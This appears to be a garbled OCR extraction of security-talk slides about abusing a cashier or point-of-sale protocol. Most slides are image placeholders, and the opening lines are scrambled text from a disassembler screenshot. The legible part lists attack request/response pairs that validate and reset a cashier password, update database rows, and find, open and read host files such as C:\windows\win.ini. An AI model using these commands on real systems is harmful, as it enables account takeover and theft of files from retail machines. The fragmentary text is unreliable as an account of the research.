もももし + | A | + | A | : A | + | + + a is is + + + a X | + D D | <u>| | | | | | | | + + + | も</u> | | | | | | | | | | | | | |

Library function Data Regular function Unexplored Instruction External symbol

Ш



AU: idle Down Disk: 93GB

 $\overline{\phantom{0}}$ 

Ţ

# **Methods**



## *Correct password and login:* APM-VALIDATE-PASSWD 0 1119 1 1337;1234567a 1119 0 1 1 Disp=Authenticated;APMCode=0; *Correct login: Incorrect login:* Request Response APM-VALIDATE-PASSWD 0 1119 1 1337;12345 1119 0 1 1 Disp=Authenticated;APMCode=1; APM-VALIDATE-PASSWD 0 1119 1 1337;12345 Password and Login are OK Wrong Password

1119 0 1 1 Disp=Authenticated;APMCode=10;

Wrong Login

68

### *Reset password*

APM-RESET-PASSWD 0 1119 1 1337;CHANGEDPWD1

1119 0 1 1 Disp=Authenticated;APMCode=0;

### *Update Database rows*

UPDATE-CASHIER 1337

170 CASHIER-UPDATED 1337

**FILE-FIND [file\_path]**

FILE-FIND C:\1234.txt

168 FILE-FIND 32 34680 19073 7 1234.txt

## **FILE-OPEN [file-path] [mode]**

FILE-OPEN C:\windows\win.ini

160 FILE-OPEN 0

## **FILE-READ [file\_id] [buff\_size]**

FILE-READ 0 120

EGVideo m4v=MPEGVideo mod=MPEGVideo …



# **DEMO 2**

# How does it work? Part 3



## {Type Len } Where?, What?, End;

# **Message standard**












